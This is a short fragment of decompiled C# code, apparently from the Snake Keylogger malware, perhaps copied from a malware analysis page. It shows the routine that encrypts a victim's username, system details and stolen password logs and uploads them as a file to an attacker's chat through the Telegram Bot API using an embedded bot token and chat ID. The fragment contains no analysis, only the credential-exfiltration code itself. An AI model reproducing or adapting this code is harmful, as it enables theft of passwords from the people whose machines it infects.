 if (Operators.CompareString(Class6.C2type, "$%TelegramDv$", false) == 0)
{
try
{
string string_ = Class6.DES_Encrypt(string.Concat(new string[]
{
"PW | ",
Environment.UserName,
" | Snake\r\n",
Class6.VictimInfo,
"\r\n",
Class6.Passwords_Logs,
"\r\n\r\n\r\n\r\n\r\n--------------------------------------------------"
}), Class6.EncryptionPass);
ServicePointManager.Expect100Continue = false;
ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
string string_2 = string.Concat(new string[]
{
"https://api.telegram.org/bot",
Class6.Telegram_Token,
"/sendDocument?chat_id=",
Class6.Telegram_ID,
"&caption=",
string.Concat(new string[]
{
" Pc Name: ",
Environment.UserName,
" | Snake Keylogger\r\n\r\nPW | ",
Environment.UserName,
" | Snake\r\n\r\n\r\n"
})
});
Class6.Uploader("SnakePW" + Class6.FileExtension, "application/x-ms-dos-executable", string_2, string_);
}